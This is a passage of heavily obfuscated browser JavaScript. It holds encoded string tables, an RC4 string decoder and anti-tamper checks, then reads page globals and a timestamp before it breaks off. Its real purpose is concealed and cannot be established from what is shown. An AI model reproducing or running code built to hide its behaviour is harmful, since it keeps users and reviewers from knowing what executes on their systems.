x57\x47\x73\x71\x46\x73\x4b\x48\x64\x4d\x4f\x46\x4a\x38\x4b\x67\x77\x72\x39\x71\x77\x72\x4c\x43\x69\x73\x4b\x36\x53\x41\x5a\x4f\x77\x37\x68\x73\x77\x71\x49\x3d','\x77\x71\x51\x4a\x64\x63\x4b\x55\x77\x6f\x5a\x49','\x50\x63\x4f\x46\x77\x36\x59\x35\x77\x36\x68\x69\x77\x34\x41\x63\x77\x71\x54\x44\x67\x38\x4b\x47\x56\x73\x4b\x45\x77\x37\x4c\x44\x6e\x4d\x4b\x4c\x77\x6f\x41\x6e\x45\x47\x59\x7a\x77\x36\x72\x43\x73\x4d\x4f\x45\x77\x35\x30\x3d','\x46\x30\x6e\x43\x6d\x78\x6a\x44\x6c\x68\x66\x43\x6c\x73\x4f\x41\x77\x72\x56\x4a\x77\x6f\x54\x44\x69\x55\x4c\x44\x73\x73\x4f\x4e','\x64\x6a\x6a\x44\x67\x43\x44\x43\x68\x68\x38\x3d','\x77\x71\x70\x6b\x52\x41\x66\x44\x6e\x67\x3d\x3d','\x77\x70\x58\x43\x75\x63\x4f\x35\x4f\x77\x74\x47\x4a\x42\x37\x43\x70\x77\x34\x4f\x77\x6f\x70\x51\x50\x38\x4b\x6b\x77\x70\x4c\x43\x73\x73\x4b\x4d\x77\x6f\x50\x44\x6f\x57\x2f\x43\x71\x38\x4f\x56\x77\x6f\x6e\x44\x68\x73\x4b\x44\x77\x70\x48\x44\x6b\x32\x42\x45','\x5a\x73\x4b\x38\x50\x33\x2f\x43\x70\x77\x3d\x3d','\x77\x35\x6f\x44\x62\x68\x67\x5a\x77\x72\x35\x32\x77\x35\x45\x65\x64\x45\x54\x43\x75\x31\x30\x3d','\x66\x69\x2f\x44\x69\x7a\x72\x43\x6e\x67\x6b\x3d','\x66\x73\x4b\x38\x4a\x57\x50\x43\x70\x63\x4b\x44\x4d\x63\x4b\x38\x56\x45\x44\x43\x6a\x73\x4b\x6d\x4b\x41\x54\x44\x70\x48\x6c\x44\x64\x4d\x4b\x6f\x4a\x31\x33\x44\x6f\x6a\x62\x43\x71\x47\x6e\x44\x72\x31\x58\x44\x6a\x38\x4f\x6d\x77\x70\x62\x44\x68\x44\x55\x3d','\x77\x34\x37\x43\x72\x4d\x4f\x51\x77\x37\x58\x44\x69\x67\x3d\x3d','\x4b\x63\x4f\x48\x54\x32\x58\x43\x75\x73\x4f\x37\x77\x36\x70\x76\x4c\x47\x72\x43\x6d\x6e\x7a\x44\x72\x41\x3d\x3d','\x77\x72\x33\x44\x74\x63\x4b\x31\x77\x72\x31\x2b\x46\x73\x4f\x68\x77\x71\x55\x3d','\x62\x54\x41\x62','\x4d\x31\x58\x43\x75\x51\x3d\x3d','\x77\x72\x54\x44\x67\x58\x50\x44\x75\x51\x3d\x3d','\x77\x34\x7a\x43\x71\x73\x4f\x62\x77\x35\x6f\x3d','\x77\x35\x44\x43\x76\x73\x4f\x33','\x57\x63\x4b\x4c\x77\x70\x35\x6b\x47\x4d\x4b\x41\x51\x38\x4b\x68\x59\x63\x4f\x34\x77\x72\x70\x43\x77\x72\x31\x79\x62\x63\x4b\x51\x77\x37\x56\x47\x77\x71\x4d\x6c\x77\x71\x7a\x44\x6c\x4d\x4f\x64\x77\x72\x4c\x43\x70\x46\x73\x59\x63\x73\x4f\x64\x4b\x4d\x4b\x56\x77\x36\x4d\x6e\x77\x35\x30\x36\x52\x6e\x6f\x32\x77\x70\x35\x4a\x77\x37\x30\x34\x47\x38\x4f\x69\x77\x72\x41\x41\x77\x37\x78\x64\x77\x37\x4c\x43\x70\x4d\x4b\x5a\x63\x7a\x46\x46\x77\x6f\x6c\x30\x63\x45\x55\x38\x58\x4d\x4b\x38\x77\x6f\x6c\x52\x63\x73\x4b\x46','\x77\x34\x6a\x43\x75\x4d\x4f\x50\x77\x36\x67\x3d','\x4a\x56\x6a\x43\x73\x51\x3d\x3d','\x77\x70\x62\x43\x76\x73\x4f\x61','\x53\x42\x45\x70','\x50\x54\x54\x44\x68\x67\x44\x43\x68\x68\x34\x33\x77\x35\x70\x39\x77\x70\x30\x64','\x5a\x44\x5a\x54\x43\x6c\x35\x35\x48\x57\x55\x3d','\x47\x73\x4f\x31\x61\x38\x4b\x43\x77\x34\x56\x38\x62\x54\x54\x44\x72\x30\x6f\x6f\x77\x70\x37\x43\x71\x67\x58\x43\x6c\x6a\x6e\x43\x67\x38\x4b\x33\x77\x34\x2f\x43\x6d\x45\x70\x74\x53\x51\x6e\x43\x72\x4d\x4f\x7a\x65\x32\x6b\x39\x5a\x4d\x4f\x49\x4b\x73\x4b\x58\x4d\x4d\x4f\x62\x77\x34\x4a\x72\x77\x36\x66\x44\x73\x63\x4f\x35','\x77\x71\x44\x43\x71\x73\x4b\x55\x77\x36\x70\x54\x77\x36\x67\x3d','\x77\x72\x2f\x43\x70\x73\x4b\x6d\x77\x36\x54\x44\x6c\x38\x4f\x58','\x77\x72\x33\x44\x73\x48\x6f\x3d','\x53\x38\x4f\x67\x57\x4d\x4b\x44','\x77\x34\x7a\x43\x6f\x4d\x4b\x5a\x46\x38\x4f\x4a','\x4e\x63\x4f\x6b\x62\x77\x3d\x3d','\x4b\x79\x76\x43\x72\x67\x3d\x3d','\x77\x35\x6e\x43\x73\x38\x4b\x51\x41\x38\x4f\x59\x59\x78\x6e\x43\x71\x48\x6b\x55\x77\x6f\x4a\x57\x77\x71\x59\x3d','\x77\x70\x48\x43\x73\x63\x4f\x78','\x4e\x56\x2f\x44\x6f\x67\x3d\x3d','\x43\x38\x4f\x4f\x46\x51\x3d\x3d','\x50\x77\x5a\x4a\x45\x45\x39\x78\x41\x33\x48\x44\x76\x43\x4d\x4d\x5a\x73\x4b\x79\x77\x37\x33\x44\x75\x58\x62\x44\x6d\x79\x77\x49\x62\x63\x4f\x50\x77\x36\x50\x43\x71\x38\x4f\x7a\x77\x6f\x48\x44\x76\x63\x4f\x58\x77\x37\x41\x6e\x4a\x73\x4f\x65\x77\x70\x63\x4f\x77\x35\x51\x3d','\x46\x56\x33\x43\x70\x30\x77\x3d','\x77\x37\x6e\x44\x6e\x46\x76\x43\x6d\x43\x52\x44','\x52\x4d\x4f\x79\x77\x37\x46\x44\x66\x38\x4b\x78\x77\x6f\x58\x43\x6e\x38\x4b\x6a\x77\x34\x2f\x44\x67\x63\x4f\x42\x77\x70\x77\x3d','\x48\x4d\x4f\x32\x52\x77\x3d\x3d','\x57\x63\x4f\x42\x77\x71\x63\x3d','\x77\x35\x7a\x44\x74\x30\x73\x3d','\x77\x35\x66\x43\x67\x38\x4f\x66\x54\x73\x4f\x64\x77\x70\x67\x46\x42\x38\x4f\x4b\x77\x37\x2f\x43\x71\x56\x72\x43\x73\x73\x4b\x65\x77\x35\x67\x77\x4f\x43\x31\x65\x54\x4d\x4f\x69\x65\x38\x4b\x53\x77\x71\x41\x38\x63\x38\x4f\x65\x77\x37\x56\x70\x48\x38\x4b\x5a\x4f\x73\x4b\x75\x77\x71\x6b\x3d','\x45\x73\x4f\x59\x77\x36\x6f\x71','\x77\x72\x6e\x44\x70\x6b\x34\x51\x47\x73\x4b\x2f\x45\x77\x3d\x3d','\x77\x70\x54\x43\x73\x38\x4f\x78','\x4b\x38\x4f\x64\x52\x48\x50\x43\x6c\x4d\x4f\x72','\x77\x36\x2f\x44\x6b\x6c\x62\x43\x69\x53\x5a\x4c\x55\x42\x73\x3d','\x56\x68\x64\x78','\x4e\x4d\x4b\x43\x77\x72\x41\x6a\x77\x72\x41\x5a\x77\x71\x49\x3d','\x55\x69\x70\x53\x77\x36\x6e\x43\x71\x38\x4f\x52\x77\x6f\x50\x44\x71\x6a\x67\x3d','\x49\x63\x4f\x76\x4c\x73\x4f\x65\x77\x35\x78\x47\x4a\x77\x3d\x3d','\x4b\x6b\x4c\x44\x70\x67\x3d\x3d','\x77\x34\x4a\x6a\x61\x4d\x4f\x4f\x77\x71\x37\x44\x69\x79\x77\x31\x77\x6f\x41\x3d','\x64\x69\x37\x44\x69\x6a\x7a\x43\x6c\x67\x6b\x4c\x77\x36\x5a\x54\x77\x37\x5a\x62\x66\x4d\x4f\x34\x4c\x32\x6e\x44\x6a\x73\x4b\x34\x77\x34\x45\x3d','\x46\x6b\x7a\x43\x74\x79\x59\x3d','\x77\x70\x2f\x43\x75\x63\x4f\x69\x64\x4d\x4f\x58\x77\x70\x51\x51','\x42\x38\x4f\x52\x77\x37\x58\x43\x70\x38\x4f\x68\x77\x35\x76\x44\x6c\x77\x41\x4b\x77\x36\x6b\x4a\x4e\x57\x76\x44\x70\x38\x4f\x61','\x4c\x33\x41\x42\x4c\x63\x4b\x46','\x57\x38\x4b\x56\x47\x4d\x4f\x58\x77\x71\x46\x6b','\x77\x70\x4c\x43\x6e\x63\x4b\x31\x77\x35\x31\x69\x77\x35\x7a\x44\x76\x63\x4f\x6e\x50\x31\x49\x57\x4f\x73\x4f\x65\x41\x73\x4b\x75\x5a\x47\x78\x4f\x63\x46\x62\x43\x75\x38\x4f\x59\x58\x30\x70\x4c\x4f\x56\x7a\x43\x73\x63\x4f\x76\x55\x41\x5a\x6a\x62\x32\x4d\x6b\x65\x48\x6e\x44\x6c\x69\x56\x2b\x77\x6f\x5a\x36\x4c\x30\x39\x79\x56\x68\x56\x31\x62\x6c\x6a\x43\x6b\x38\x4f\x73\x63\x38\x4b\x5a\x65\x63\x4f\x4a\x77\x37\x68\x30\x46\x6e\x4c\x44\x70\x63\x4f\x6d\x77\x36\x58\x43\x6c\x77\x3d\x3d','\x63\x69\x78\x32','\x47\x4d\x4f\x50\x77\x37\x7a\x44\x72\x73\x4f\x74\x77\x37\x59\x41\x61\x4d\x4f\x67\x77\x70\x58\x43\x73\x6b\x44\x43\x6b\x63\x4f\x66\x77\x34\x63\x41\x77\x35\x55\x3d','\x4a\x4d\x4b\x64\x77\x72\x49\x35\x77\x71\x73\x3d','\x4e\x4d\x4b\x46\x77\x72\x38\x69\x77\x70\x77\x61\x77\x71\x50\x43\x6e\x4d\x4b\x46\x77\x35\x45\x3d','\x4a\x55\x58\x44\x6f\x44\x52\x78\x77\x71\x59\x3d','\x77\x72\x63\x43\x58\x67\x3d\x3d','\x77\x37\x41\x37\x61\x77\x3d\x3d','\x43\x33\x2f\x43\x69\x77\x3d\x3d','\x46\x4d\x4f\x48\x77\x37\x49\x3d','\x77\x71\x62\x44\x6c\x46\x73\x3d','\x59\x73\x4b\x4b\x4e\x51\x3d\x3d','\x41\x73\x4f\x63\x66\x4d\x4f\x78\x48\x57\x42\x6d\x58\x63\x4f\x35\x77\x70\x63\x3d','\x63\x51\x54\x44\x6e\x51\x59\x48\x77\x35\x51\x3d','\x77\x6f\x6e\x43\x71\x73\x4f\x63','\x77\x35\x41\x63\x51\x51\x3d\x3d','\x59\x69\x30\x45','\x77\x35\x76\x43\x70\x63\x4f\x64\x77\x37\x4c\x44\x72\x6d\x63\x3d','\x5a\x54\x50\x44\x71\x77\x3d\x3d','\x77\x70\x6a\x44\x69\x32\x51\x3d','\x77\x37\x4c\x43\x68\x63\x4f\x2b','\x63\x38\x4b\x76\x4b\x77\x3d\x3d','\x77\x72\x37\x43\x75\x4d\x4f\x38','\x63\x43\x6a\x44\x69\x43\x48\x43\x73\x78\x67\x3d','\x77\x34\x67\x31\x77\x6f\x77\x3d','\x63\x38\x4b\x31\x4d\x6e\x6a\x43\x67\x38\x4b\x57','\x77\x72\x58\x43\x73\x63\x4b\x71','\x77\x35\x76\x43\x70\x63\x4f\x64\x77\x37\x4c\x44\x72\x48\x78\x48\x50\x73\x4f\x55\x42\x67\x3d\x3d','\x53\x63\x4f\x62\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x37\x34\x3d','\x49\x63\x4b\x65\x77\x70\x77\x3d','\x77\x70\x2f\x43\x6c\x38\x4b\x76','\x56\x4d\x4b\x43\x44\x67\x3d\x3d','\x59\x68\x62\x44\x76\x77\x3d\x3d','\x4e\x38\x4f\x58\x77\x6f\x4e\x39\x77\x6f\x4a\x44','\x5a\x73\x4f\x37\x77\x70\x30\x3d','\x51\x4d\x4f\x58\x46\x73\x4f\x48\x65\x4d\x4b\x66\x77\x37\x78\x6f\x56\x6c\x54\x44\x6f\x51\x3d\x3d','\x4d\x51\x76\x43\x68\x33\x54\x44\x71\x51\x3d\x3d','\x77\x35\x39\x79\x64\x41\x3d\x3d','\x77\x70\x2f\x44\x76\x4d\x4b\x7a\x77\x6f\x78\x67\x43\x51\x3d\x3d','\x47\x48\x48\x44\x73\x6e\x6c\x5a\x77\x72\x77\x72\x77\x35\x54\x44\x6e\x63\x4b\x5a\x66\x78\x63\x6e\x77\x70\x41\x3d','\x49\x52\x54\x43\x68\x48\x62\x44\x74\x4d\x4f\x4b','\x77\x6f\x33\x44\x72\x48\x63\x3d','\x44\x63\x4f\x52\x63\x38\x4f\x6b\x4b\x6d\x63\x3d','\x77\x34\x76\x43\x75\x4d\x4f\x65\x77\x37\x50\x44\x6d\x32\x45\x3d','\x4b\x67\x72\x44\x75\x48\x6e\x44\x6c\x67\x37\x43\x6a\x77\x3d\x3d','\x59\x52\x6e\x44\x6e\x67\x63\x79\x77\x35\x49\x3d','\x77\x70\x48\x43\x69\x4d\x4b\x37','\x77\x35\x67\x42\x77\x70\x45\x36\x44\x55\x72\x44\x72\x51\x3d\x3d','\x77\x37\x6e\x44\x6e\x48\x44\x44\x6a\x4d\x4b\x6d\x49\x41\x3d\x3d','\x58\x73\x4f\x57\x77\x72\x66\x44\x70\x67\x3d\x3d','\x77\x71\x30\x55\x63\x73\x4b\x41\x77\x6f\x5a\x54','\x77\x36\x2f\x43\x72\x4d\x4f\x47\x77\x35\x70\x41','\x4a\x52\x44\x43\x68\x51\x68\x33\x77\x70\x45\x4a\x4c\x63\x4b\x31\x77\x72\x2f\x43\x71\x68\x33\x44\x6a\x73\x4b\x73\x77\x34\x4d\x76\x42\x4d\x4b\x4e\x77\x6f\x38\x68\x77\x35\x72\x43\x6b\x4d\x4b\x33\x77\x70\x7a\x44\x70\x4d\x4b\x71\x77\x35\x55\x32\x55\x45\x45\x63','\x77\x34\x76\x43\x76\x63\x4f\x51\x77\x36\x6e\x44\x6d\x77\x3d\x3d','\x4a\x77\x6e\x43\x67\x41\x3d\x3d','\x4f\x6a\x45\x46\x77\x72\x62\x43\x74\x67\x2f\x44\x6b\x63\x4f\x50\x53\x47\x6f\x70\x77\x6f\x76\x43\x74\x63\x4f\x4d\x55\x63\x4f\x69\x77\x34\x49\x69\x43\x63\x4f\x5a\x65\x78\x77\x4d\x77\x72\x2f\x43\x6f\x53\x58\x44\x71\x63\x4f\x63\x77\x72\x72\x44\x6f\x4d\x4b\x66\x4d\x73\x4f\x39\x61\x4d\x4f\x68\x77\x36\x66\x43\x6d\x53\x6e\x44\x74\x73\x4f\x42','\x47\x73\x4f\x44\x77\x36\x77\x6c','\x42\x4d\x4f\x65\x56\x4d\x4f\x54','\x47\x47\x30\x2f'];(function(_0x3906b4,_0x1971e0){var _0x466eaf=function(_0x197aad){while(--_0x197aad){_0x3906b4['\x70\x75\x73\x68'](_0x3906b4['\x73\x68\x69\x66\x74']());}};var _0x3a3729=function(){var _0x2afe04={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x50c4e4,_0x2d0296,_0x72abf8,_0x4194df){_0x4194df=_0x4194df||{};var _0x45e9df=_0x2d0296+'\x3d'+_0x72abf8;var _0x223568=0x0;for(var _0x223568=0x0,_0x1c3884=_0x50c4e4['\x6c\x65\x6e\x67\x74\x68'];_0x223568<_0x1c3884;_0x223568++){var _0x10c5f3=_0x50c4e4[_0x223568];_0x45e9df+='\x3b\x20'+_0x10c5f3;var _0x51f69d=_0x50c4e4[_0x10c5f3];_0x50c4e4['\x70\x75\x73\x68'](_0x51f69d);_0x1c3884=_0x50c4e4['\x6c\x65\x6e\x67\x74\x68'];if(_0x51f69d!==!![]){_0x45e9df+='\x3d'+_0x51f69d;}}_0x4194df['\x63\x6f\x6f\x6b\x69\x65']=_0x45e9df;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3d7c80,_0x3a08a2){_0x3d7c80=_0x3d7c80||function(_0x30336e){return _0x30336e;};var _0x5bf81a=_0x3d7c80(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3a08a2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1a090e=function(_0x4121e3,_0x41db13){_0x4121e3(++_0x41db13);};_0x1a090e(_0x466eaf,_0x1971e0);return _0x5bf81a?decodeURIComponent(_0x5bf81a[0x1]):undefined;}};var _0x294247=function(){var _0x4a829b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4a829b['\x74\x65\x73\x74'](_0x2afe04['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2afe04['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x294247;var _0x3f81a3='';var _0x5ab827=_0x2afe04['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5ab827){_0x2afe04['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5ab827){_0x3f81a3=_0x2afe04['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2afe04['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3a3729();}(_0x5813,0x16f));var _0x3581=function(_0x3906b4,_0x1971e0){_0x3906b4=_0x3906b4-0x0;var _0x466eaf=_0x5813[_0x3906b4];if(_0x3581['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3c8e64=function(){return this;};var _0x3a3729=_0x3c8e64();var _0x2afe04='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3a3729['\x61\x74\x6f\x62']||(_0x3a3729['\x61\x74\x6f\x62']=function(_0x50c4e4){var _0x2d0296=String(_0x50c4e4)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x72abf8=0x0,_0x4194df,_0x45e9df,_0x51bae5=0x0,_0x223568='';_0x45e9df=_0x2d0296['\x63\x68\x61\x72\x41\x74'](_0x51bae5++);~_0x45e9df&&(_0x4194df=_0x72abf8%0x4?_0x4194df*0x40+_0x45e9df:_0x45e9df,_0x72abf8++%0x4)?_0x223568+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4194df>>(-0x2*_0x72abf8&0x6)):0x0){_0x45e9df=_0x2afe04['\x69\x6e\x64\x65\x78\x4f\x66'](_0x45e9df);}return _0x223568;});}());var _0x1c3884=function(_0x10c5f3,_0x51f69d){var _0x3d7c80=[],_0x3a08a2=0x0,_0x30336e,_0x5bf81a='',_0x1a090e='';_0x10c5f3=atob(_0x10c5f3);for(var _0x4121e3=0x0,_0x41db13=_0x10c5f3['\x6c\x65\x6e\x67\x74\x68'];_0x4121e3<_0x41db13;_0x4121e3++){_0x1a090e+='\x25'+('\x30\x30'+_0x10c5f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4121e3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x10c5f3=decodeURIComponent(_0x1a090e);for(var _0x294247=0x0;_0x294247<0x100;_0x294247++){_0x3d7c80[_0x294247]=_0x294247;}for(_0x294247=0x0;_0x294247<0x100;_0x294247++){_0x3a08a2=(_0x3a08a2+_0x3d7c80[_0x294247]+_0x51f69d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x294247%_0x51f69d['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x30336e=_0x3d7c80[_0x294247];_0x3d7c80[_0x294247]=_0x3d7c80[_0x3a08a2];_0x3d7c80[_0x3a08a2]=_0x30336e;}_0x294247=0x0;_0x3a08a2=0x0;for(var _0x4a829b=0x0;_0x4a829b<_0x10c5f3['\x6c\x65\x6e\x67\x74\x68'];_0x4a829b++){_0x294247=(_0x294247+0x1)%0x100;_0x3a08a2=(_0x3a08a2+_0x3d7c80[_0x294247])%0x100;_0x30336e=_0x3d7c80[_0x294247];_0x3d7c80[_0x294247]=_0x3d7c80[_0x3a08a2];_0x3d7c80[_0x3a08a2]=_0x30336e;_0x5bf81a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x10c5f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a829b)^_0x3d7c80[(_0x3d7c80[_0x294247]+_0x3d7c80[_0x3a08a2])%0x100]);}return _0x5bf81a;};_0x3581['\x72\x63\x34']=_0x1c3884;_0x3581['\x64\x61\x74\x61']={};_0x3581['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3f81a3=_0x3581['\x64\x61\x74\x61'][_0x3906b4];if(_0x3f81a3===undefined){if(_0x3581['\x6f\x6e\x63\x65']===undefined){var _0x5ab827=function(_0xbe92dd){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xbe92dd;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5ab827['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3330b1=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3330b1['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5ab827['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x58a2a5){if(!Boolean(~_0x58a2a5)){return _0x58a2a5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5ab827['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x45e0c7){for(var _0x22bfc9=0x0,_0x5b55ee=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x22bfc9<_0x5b55ee;_0x22bfc9++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5b55ee=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x45e0c7(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5ab827(_0x3581)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3581['\x6f\x6e\x63\x65']=!![];}_0x466eaf=_0x3581['\x72\x63\x34'](_0x466eaf,_0x1971e0);_0x3581['\x64\x61\x74\x61'][_0x3906b4]=_0x466eaf;}else{_0x466eaf=_0x3f81a3;}return _0x466eaf;};(function(){var _0x1a6bd1=function(){var _0x3906b4=!![];return function(_0x1971e0,_0x466eaf){var _0x197aad=_0x3906b4?function(){if(_0x466eaf){var _0x1de130=_0x466eaf['\x61\x70\x70\x6c\x79'](_0x1971e0,arguments);_0x466eaf=null;return _0x1de130;}}:function(){};_0x3906b4=![];return _0x197aad;};}();var _0x2e44d6={'\x77\x4e\x71':function _0x459197(_0x13a2a7,_0x2b9cee){return _0x13a2a7<_0x2b9cee;},'\x68\x73\x4b':function _0x2ef5f8(_0x4efaa0){return _0x4efaa0();},'\x71\x53\x47':function _0x107e87(_0x563c5d,_0x195a70){return _0x563c5d!==_0x195a70;},'\x64\x62\x6d':function _0x2aee35(_0x5f0326,_0x51e9d7){return _0x5f0326/_0x51e9d7;},'\x4f\x4a\x47':function _0x18f282(_0x2f8199,_0x4cd471){return _0x2f8199===_0x4cd471;},'\x66\x65\x63':function _0x5714a4(_0x2e89b1,_0x172633){return _0x2e89b1%_0x172633;},'\x69\x73\x47':function _0x394b48(_0x45c8e8,_0xc80298){return _0x45c8e8(_0xc80298);},'\x63\x42\x59':function _0x48be12(_0x1d0172,_0x49367d){return _0x1d0172>_0x49367d;},'\x4a\x50\x6d':function _0xb2c183(_0x443ed1,_0x37e405){return _0x443ed1-_0x37e405;},'\x64\x68\x68':function _0x4dc4a9(_0x50505a,_0x17fe00){return _0x50505a==_0x17fe00;},'\x6c\x43\x6b':function _0x4c2c4d(_0x59f536,_0x517be1){return _0x59f536==_0x517be1;},'\x75\x58\x57':function _0x1023de(_0x24957c,_0x1d9f02){return _0x24957c==_0x1d9f02;},'\x49\x61\x45':function _0xaacefc(_0x2049f1,_0x2d2e21){return _0x2049f1==_0x2d2e21;},'\x71\x79\x6d':function _0x834051(_0xd395ea,_0x56095d){return _0xd395ea==_0x56095d;},'\x67\x6e\x51':function _0x58a433(_0x5eeba2,_0x4e0575){return _0x5eeba2+_0x4e0575;},'\x6d\x66\x55':function _0x4ad423(_0x4727b0,_0x556cb0){return _0x4727b0+_0x556cb0;},'\x49\x4e\x55':function _0x523fe4(_0x3595a2,_0x14d0a2){return _0x3595a2+_0x14d0a2;},'\x69\x50\x45':function _0x10d10a(_0x4a453d,_0x2c914b){return _0x4a453d(_0x2c914b);}};var _0x487b14=this[_0x3581('0x0', '\x77\x77\x70\x4f')];var _0x432c89=_0x487b14[_0x3581('0x1', '\x78\x31\x64\x40')];var _0x338905='';var _0xe0ca01='';if(_0x2e44d6[_0x3581('0x2', '\x59\x36\x70\x79')](typeof _0x487b14[_0x3581('0x3', '\x21\x65\x4e\x46')],_0x3581('0x4', '\x59\x36\x70\x79'))){_0x338905=_0x487b14[_0x3581('0x5', '\x6d\x30\x26\x2a')];_0xe0ca01=_0x338905[_0x3581('0x6', '\x64\x6d\x32\x4d')];}var _0x198756=_0x487b14[_0x3581('0x7', '\x25\x35\x6f\x46')];var _0x595ad4=_0x487b14[_0x3581('0x8', '\x23\x57\x57\x73')];var _0x2f468d=new _0x487b14[_0x3581('0x9', '\x5e\x5e\x41\x38')]()[_0x3581('0xa', '\x51\x54\x4e\x44')]();var _0xcdd5ce='';function _0x2d2b5f(_0x5a2237){var _0x5cdf51={'\x62\x75\x76':function _0x3eea1d(_0x42f219,_0x3e1af3){return _0x42f219<_0x3e1af3;},'\x76\x73\x42':function _0x3370e7(_0x4ca78d,_0x4fa460){return _0x4ca78d|_0x4fa460;},'\x4c\x48\x59':function _0x1adac9(_0x188b07,_0x5031d5){return _0x188b07<<_0x5031d5;},'\x72\x57\x66':function _0x372d80(_0x6bf4d4,_0x1dfed9){return _0x6bf4d4&_0x1dfed9;},'\x64\x6b\x77':function _0x42b69b(_0x3a3ef1,_0x4f0685){return _0x3a3ef1>>_0x4f0685;},'\x71\x76\x4a':function _0x268891(_0x22f7c9,_0x1f0272){return _0x22f7c9>>_0x1f0272;},'\x6c\x6f\x73':function _0x9f7f26(_0x5acd4b,_0x4b52f8){return _0x5acd4b==_0x4b52f8;},'\x63\x72\x78':function _0x1e92b3(_0xc33255,_0x2f639b){return _0xc33255>>_0x2f639b;},'\x4a\x48\x42':function _0x420c39(_0x7a1fee,_0x46aab8){return _0x7a1fee&_0x46aab8;},'\x46\x64\x6a':function _0xbefa4a(_0x4c8607,_0xf45c37){return _0x4c8607&_0xf45c37;},'\x79\x5a\x79':function _0x387b4b(_0x53f307,_0x2c13eb){return _0x53f307&_0x2c13eb;},'\x79\x62\x6e':function _0x14c059(_0x12a4b5,_0x2563a5){return _0x12a4b5&_0x2563a5;},'\x71\x56\x56':function _0x179b78(_0x4b9511,_0x1fa8f9){return _0x4b9511>>_0x1fa8f9;}};var _0x5e144e=_0x3581('0xb', '\x72\x21\x31\x71')[_0x3581('0xc', 